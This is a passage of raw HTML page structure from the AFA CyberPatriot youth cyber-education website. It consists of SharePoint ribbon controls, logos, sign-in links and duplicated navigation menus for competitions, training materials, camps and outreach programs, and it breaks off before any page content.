                <div id="globalNavBox" class="noindex">
                    <div id="ribbonBox">
                        <div id="s4-ribboncont">
                            <div id="DeltaSPRibbon">
	
                                

                                <div class='ms-cui-ribbonTopBars'><div class='ms-cui-topBar1'></div><div class='ms-cui-topBar2'><div id='RibbonContainer-TabRowLeft' class='ms-cui-TabRowLeft ms-core-defaultFont ms-dialogHidden'>
							
							
                                    </div><div id='RibbonContainer-TabRowRight' class='ms-cui-TabRowRight s4-trc-container s4-notdlg ms-core-defaultFont'>
							
							
                                        
                                        <a onmouseover="this.firstChild.firstChild.style.left=&#39;-217px&#39;; this.firstChild.firstChild.style.top=&#39;-192px&#39;;" onmouseout="this.firstChild.firstChild.style.left=&#39;-218px&#39;; this.firstChild.firstChild.style.top=&#39;-48px&#39;;" onclick="SP.SOD.executeFunc(&#39;followingcommon.js&#39;, &#39;FollowSite&#39;, function() { FollowSite(); }); return false;" id="site_follow_button" title="Follow this site and get back to it easily from your sites page." class="ms-promotedActionButton" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$site_follow_button&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))" style="display:inline-block;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust ms-promotedActionButton-icon"><img src="/_layouts/15/images/spcommon.png?rev=23" alt="Follow" style="position:absolute;left:-218px;top:-48px;" /></span><span class="ms-promotedActionButton-text">Follow</span></a>
                                        
                                        
                                        <span id="fullscreenmodebox" class="ms-qatbutton">
                                            <span id="fullscreenmode">
                                                <a onmouseover="this.firstChild.firstChild.firstChild.style.left=&#39;-125px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-178px&#39;;" onmouseout="this.firstChild.firstChild.firstChild.style.left=&#39;-143px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-178px&#39;;" id="ctl00_fullscreenmodeBtn" title="Focus on Content" onclick="SetFullScreenMode(true);PreventDefaultNavigation();return false;" href="../../_catalogs/masterpage/#" style="display:inline-block;height:30px;width:30px;"><span style="display:inline-block;overflow:hidden;height:16px;width:16px;padding-left:7px;padding-top:7px;padding-right:7px;padding-bottom:7px;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust"><img src="/_layouts/15/images/spcommon.png?rev=23" alt="Focus on Content" style="border:0;position:absolute;left:-143px;top:-178px;" /></span></span></a>
                                            </span>
                                            <span id="exitfullscreenmode" style="display: none;">
                                                <a onmouseover="this.firstChild.firstChild.firstChild.style.left=&#39;-179px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-96px&#39;;" onmouseout="this.firstChild.firstChild.firstChild.style.left=&#39;-107px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-178px&#39;;" id="ctl00_exitfullscreenmodeBtn" title="Focus on Content" onclick="SetFullScreenMode(false);PreventDefaultNavigation();return false;" href="../../_catalogs/masterpage/#" style="display:inline-block;height:30px;width:30px;"><span style="display:inline-block;overflow:hidden;height:16px;width:16px;padding-left:7px;padding-top:7px;padding-right:7px;padding-bottom:7px;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust"><img src="/_layouts/15/images/spcommon.png?rev=23" alt="Focus on Content" style="border:0;position:absolute;left:-107px;top:-178px;" /></span></span></a>
                                            </span>
                                        </span>
                                        
                                        
                                    </div></div></div>
                            
</div>
                        </div>
                        <span id="DeltaSPNavigation">
                            
								<span id="ctl00_SPNavigation_ctl00_publishingRibbon"></span>

                            
                        </span>
                    </div>
                    <div id="DeltaWebPartAdderUpdatePanelContainer" class="ms-core-webpartadder">
	
                           <div id="WebPartAdderUpdatePanelContainer">
                            <div id="ctl00_WebPartAdderUpdatePanel">
		
									<span id="ctl00_WebPartAdder"></span>
								
	</div>
                        </div>
                    
</div>
                </div>
            </div>
            
            
            
            <div id="s4-workspace">
                <div id="s4-bodyContainer">
				
                    <div class="masthead ms-dialogHidden">
                        <div class="header">
                        


              <!--
                             <div class="headtitle pull-left" style="display:none">
                                
                                <h1 id="pageTitle" class="ms-core-pageTitle">
                                    
                                    
                                </h1>
                                
                                <ul class="s4-breadcrumb pull-left">
	<li class="s4-breadcrumbCurrentNode pull-left"><span class="s4-breadcrumb-arrowcont"><img src="/_layouts/15/images/nodearrow.png" alt="" style="display:inline-block;padding-top:4px;" /></span><a class="s4-breadcrumbCurrentNode pull-left" href="/">AFA CyberPatriot Website</a></li>
</ul>
                                

                            </div>
                            
                            
                            <div class="input-group pull-right" style="display:none">
   
                            </div>
                            --> 





                                                                 																			
							<div class="logos-wrap">							
								<div class="logos">
									<div class="container">
										<div class="row">
											<div class="col-md-9">
												<img class="logo" src="../../Style Library/CyberPatriot/img/AFA-CyberPatriot-White.png" style="max-width:80%" />
												<a href="https://www.afa.org/"><img class="logo-afa" src="../../Style Library/CyberPatriot/img/AFA_Symbol_AFA_White_Square.png" /></a>
											</div>
											<div class="col-md-3">
												<div class="login-wrap hidden-sm hidden-xs">
													<a id="loginButton" href="https://volunteer.uscyberpatriot.org">
														<div class="login-button text-input">&nbsp;&nbsp;Competition Sign In</div>
													</a>
												</div>
												<br />
												<div class="login-wrap hidden-sm hidden-xs">
													<a id="loginButton2" href="https://cybercamps.uscyberpatriot.org">
														<div class="login-button text-input">&nbsp;&nbsp;CyberCamps Sign In</div>
													</a>
												</div>
												<br />
												<div class="search-wrap">
																																														
					                                
		
												 </div>
											</div>
										</div>
									</div>
	                        	</div>
							</div>
							
							
							
							
							<div class="nav-wrap">
		                            <div class="container">
		                                <div class="navbar-header" style="display:none">
		                                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
		                                        <span class="icon-bar"></span>
		                                        <span class="icon-bar"></span>
		                                        <span class="icon-bar"></span>
		                                    </button>
		                                    <a class="navbar-brand" href="#">Top Menu</a>
		                                </div>
		                                <div id="DeltaTopNavigation" class="ms-displayInline ms-core-navigation" role="navigation">
	
		                                    
		                                    
												<div id="zz1_TopNavigationMenu">
		<ul class="level1">
			<li><a class="level1" accesskey="1" href="/home">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl00_c_menuitem" style="display:inline-block;height:20px;">Home</span>
												    </a></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl01_c_menuitem" style="display:inline-block;height:20px;">About</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/About/What-is-CyberPatriot.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl02_c_menuitem" style="display:inline-block;height:20px;">What is CyberPatriot?</span>
												    </a></li><li><a class="level2" href="/Pages/About/Sponsors.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl03_c_menuitem" style="display:inline-block;height:20px;">Sponsors</span>
												    </a></li><li><a class="level2" href="/Pages/About/Centers-of-Excellence.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl04_c_menuitem" style="display:inline-block;height:20px;">Centers of Excellence</span>
												    </a></li><li><a class="level2" href="/Pages/About/Contact-Us.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl05_c_menuitem" style="display:inline-block;height:20px;">Contact Us</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl06_c_menuitem" style="display:inline-block;height:20px;">Register</span>
												    </a><ul class="level2">
				<li><a class="level2" href="https://www.uscyberpatriot.org:443/Pages/Get%20Involved/Volunteer-Registration-Form.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl07_c_menuitem" style="display:inline-block;height:20px;">Team or Volunteer Registration</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl08_c_menuitem" style="display:inline-block;height:20px;">Competition</span>
												    </a><ul class="level2">
				<li><a class="popout level2">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl09_c_menuitem" style="display:inline-block;height:20px;">Getting Started</span>
												    </a><ul class="level3">
					<li><a class="level3" href="/competition/Competition-Overview/competition-overview">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl10_c_menuitem" style="display:inline-block;height:20px;">Competition Overview</span>
												    </a></li><li><a class="level3" href="/competition/Competition-Overview/join-the-competition">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl11_c_menuitem" style="display:inline-block;height:20px;">Join the Competition</span>
												    </a></li>
				</ul></li><li><a class="level2" href="/Pages/Competition/New-Coach-Resources.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl12_c_menuitem" style="display:inline-block;height:20px;">New Coach Resources</span>
												    </a></li><li><a class="popout level2">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl13_c_menuitem" style="display:inline-block;height:20px;">Current Competition</span>
												    </a><ul class="level3">
					<li><a class="level3" href="/competition/current-competition/registered-teams">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl14_c_menuitem" style="display:inline-block;height:20px;">Registered Teams</span>
												    </a></li><li><a class="level3" href="/competition/current-competition/competition-schedule">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl15_c_menuitem" style="display:inline-block;height:20px;">Competition Schedule</span>
												    </a></li><li><a class="level3" href="/competition/current-competition/challenges-by-round">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl16_c_menuitem" style="display:inline-block;height:20px;">Challenges by Round</span>
												    </a></li><li><a class="level3" href="/competition/current-competition/scores">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl17_c_menuitem" style="display:inline-block;height:20px;">Scores</span>
												    </a></li><li><a class="level3" href="/Pages/Competition/FAQ.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl18_c_menuitem" style="display:inline-block;height:20px;">FAQ</span>
												    </a></li>
				</ul></li><li><a class="level2" href="/competition/history">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl19_c_menuitem" style="display:inline-block;height:20px;">History</span>
												    </a></li><li><a class="level2" href="/competition/rules-book">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl20_c_menuitem" style="display:inline-block;height:20px;">Rules Book</span>
												    </a></li><li><a class="level2" href="/competition/technical-specifications">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl21_c_menuitem" style="display:inline-block;height:20px;">Technical Specifications</span>
												    </a></li><li><a class="popout level2" href="/competition/training-materials">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl22_c_menuitem" style="display:inline-block;height:20px;">Training Materials</span>
												    </a><ul class="level3">
					<li><a class="level3" href="/competition/training-materials/training-modules">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl23_c_menuitem" style="display:inline-block;height:20px;">Training Modules</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/windows">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl24_c_menuitem" style="display:inline-block;height:20px;">Windows</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/linux">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl25_c_menuitem" style="display:inline-block;height:20px;">Linux</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/cisco">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl26_c_menuitem" style="display:inline-block;height:20px;">Cisco</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/additional-resources">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl27_c_menuitem" style="display:inline-block;height:20px;">Additional Resources</span>
												    </a></li>
				</ul></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl28_c_menuitem" style="display:inline-block;height:20px;">AFA CyberCamps</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/afa-cybercamps/overview">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl29_c_menuitem" style="display:inline-block;height:20px;">Overview</span>
												    </a></li><li><a class="level2" href="/afa-cybercamps/attend-a-camp">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl30_c_menuitem" style="display:inline-block;height:20px;">Attend a Camp</span>
												    </a></li><li><a class="level2" href="/afa-cybercamps/host-a-camp">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl31_c_menuitem" style="display:inline-block;height:20px;">Host a Camp</span>
												    </a></li><li><a class="level2" href="/afa-cybercamps/2026-camp-information">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl32_c_menuitem" style="display:inline-block;height:20px;">2026 Camp Information</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl33_c_menuitem" style="display:inline-block;height:20px;">CyberGenerations</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/Special%20Initiatives/CyberGenerations-Overview.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl34_c_menuitem" style="display:inline-block;height:20px;">Overview</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Virtual-Workshop.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl35_c_menuitem" style="display:inline-block;height:20px;">Virtual Workshop</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Tech-Caregiver-Program.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl36_c_menuitem" style="display:inline-block;height:20px;">Tech Caregivers</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl37_c_menuitem" style="display:inline-block;height:20px;">Elementary School Cyber Education Initiative (ESCEI)</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/Special%20Initiatives/Elementary-School-Initiative.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl38_c_menuitem" style="display:inline-block;height:20px;">ESCEI Overview</span>
												    </a></li><li><a class="level2" href="https://docs.google.com:443/forms/d/e/1FAIpQLSc7MZ3kVtndr3_d0IA9B_VpUpoM_GYA804iA2NOfpIrH-1cFw/viewform">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl39_c_menuitem" style="display:inline-block;height:20px;">Request an ESCEI Kit</span>
												    </a></li><li><a class="level2" href="https://docs.google.com:443/forms/d/1q8qgqySzI8BPN9UCVxjNuDLSiOjAFi3nbdl7lZlBLWI/viewform">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl40_c_menuitem" style="display:inline-block;height:20px;">Feedback Survey</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl41_c_menuitem" style="display:inline-block;height:20px;">CyberPatriot Literature Series</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/Special%20Initiatives/CELS-Overview.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl42_c_menuitem" style="display:inline-block;height:20px;">Overview</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Sarah-the-Cyber-Hero.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl43_c_menuitem" style="display:inline-block;height:20px;">Sarah the Cyber Hero</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Ben-the-Cyber-Defender.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl44_c_menuitem" style="display:inline-block;height:20px;">Ben the Cyber Defender</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl45_c_menuitem" style="display:inline-block;height:20px;">Media</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/media/in-the-news">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl46_c_menuitem" style="display:inline-block;height:20px;">In The News</span>
												    </a></li><li><a class="level2" href="/media/press-releases">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl47_c_menuitem" style="display:inline-block;height:20px;">Press Releases</span>
												    </a></li><li><a class="level2" href="/media/cybersentinel">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl48_c_menuitem" style="display:inline-block;height:20px;">CyberSentinel</span>
												    </a></li><li><a class="level2" href="/media/recruit-and-promote">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl49_c_menuitem" style="display:inline-block;height:20px;">Recruitment and Outreach Materials</span>
												    </a></li><li><a class="level2" href="/media/videos">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl50_c_menuitem" style="display:inline-block;height:20px;">Videos</span>
												    </a></li>
			</ul></li>
		</ul>
	</div>		                                    
											
		                                
</div>	                                
		                            </div>
		                        </div>
		                     	<div class="header-bar" />	
		                    </div>							
																																										
                        </div>


						<!--
                        
                        -->										
			    	<span id="DeltaPlaceHolderUtilityContent">
			            
			        </span>
                        
   
                    <div id="centerarea" class="container">
                        <div id="MainRow" class="row">
                            <div class="col-sm-3 ms-dialogHidden">
                                <div class="navbar left-navbar navbar-inverse">
                                    <div class="container">
                                        <div class="navbar-header left-navbar" style="display:none">
                                            <button type="button" class="navbar-toggle" id="left-navbar-toggle" data-toggle="collapse" data-target=".left-navbar-collapse">
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                            </button>
                                            <a class="navbar-brand" id="left-navbar-brand" href="#">Left Menu</a>
                                        </div>
                                      <div class="mod-wrap sidebar">
                                        <div id="DeltaPlaceHolderLeftNavBar" class="ms-core-navigation" role="navigation">
	
                                            
												<a id="startNavigation" name="startNavigation" tabindex="-1"></a>
                                                
                                                
                                                
                                                
                                                
                                                <div class="ms-core-sideNavBox-removeLeftMargin">
                                                    <div id="ctl00_PlaceHolderLeftNavBar_QuickLaunchNavigationManager">
		<div id="zz2_V4QuickLaunchMenu" class="bs-sidebar hidden-print affix collapse left-navbar-collapse noindex ms-core-listMenu-verticalBox">
			<ul id="zz3_RootAspMenu" class="root ms-core-listMenu-root static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/home"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Home</span></span></a></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">About</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/About/What-is-CyberPatriot.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">What is CyberPatriot?</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/About/Sponsors.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Sponsors</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/About/Centers-of-Excellence.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Centers of Excellence</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/About/Contact-Us.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Contact Us</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Register</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://www.uscyberpatriot.org:443/Pages/Get Involved/Volunteer-Registration-Form.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Team or Volunteer Registration</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Competition</span></span></span><ul class="static">
					<li class="static dynamic-children"><span class="static dynamic-children menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span aria-haspopup="true" class="additional-background ms-navedit-flyoutArrow dynamic-children"><span class="menu-item-text">Getting Started</span></span></span><ul class="dynamic">
						<li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/Competition-Overview/competition-overview"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Competition Overview</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/Competition-Overview/join-the-competition"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Join the Competition</span></span></a></li>
					</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Competition/New-Coach-Resources.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">New Coach Resources</span></span></a></li><li class="static dynamic-children"><span class="static dynamic-children menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span aria-haspopup="true" class="additional-background ms-navedit-flyoutArrow dynamic-children"><span class="menu-item-text">Current Competition</span></span></span><ul class="dynamic">
						<li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/registered-teams"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Registered Teams</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/competition-schedule"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Competition Schedule</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/challenges-by-round"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Challenges by Round</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/current-competition/scores"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Scores</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Competition/FAQ.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">FAQ</span></span></a></li>
					</ul></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/history"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">History</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/rules-book"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Rules Book</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/technical-specifications"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Technical Specifications</span></span></a></li><li class="static dynamic-children"><a class="static dynamic-children menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials"><span aria-haspopup="true" class="additional-background ms-navedit-flyoutArrow dynamic-children"><span class="menu-item-text">Training Materials</span></span></a><ul class="dynamic">
						<li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials/training-modules"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Training Modules</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials/windows"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Windows</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials/linux"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Linux</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials/cisco"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Cisco</span></span></a></li><li class="dynamic"><a class="dynamic menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/competition/training-materials/additional-resources"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Additional Resources</span></span></a></li>
					</ul></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">AFA CyberCamps</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/afa-cybercamps/overview"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/afa-cybercamps/attend-a-camp"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Attend a Camp</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/afa-cybercamps/host-a-camp"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Host a Camp</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/afa-cybercamps/2026-camp-information"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">2026 Camp Information</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">CyberGenerations</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/CyberGenerations-Overview.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/Virtual-Workshop.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Virtual Workshop</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/Tech-Caregiver-Program.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Tech Caregivers</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Elementary School Cyber Education Initiative (ESCEI)</span></span></span><ul class="static">
					<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/Pages/Special Initiatives/Elementary-School-Initiative.aspx"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">ESCEI Overview</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://docs.google.com:443/forms/d/e/1FAIpQLSc7MZ3kVtndr3_d0IA9B_VpUpoM_GYA804iA2NOfpIrH-1cFw/viewform"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Request an ESCEI Kit</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="https://docs.google.com:443/forms/d/1q8qgqySzI8BPN9UCVxjNuDLSiOjAFi3nbdl7lZlBLWI/viewform"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Feedback Survey</span></span></a></li>
				</ul></li><li class="static"><span class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">CyberPatriot Literature Series</span></span></span><ul class="static">
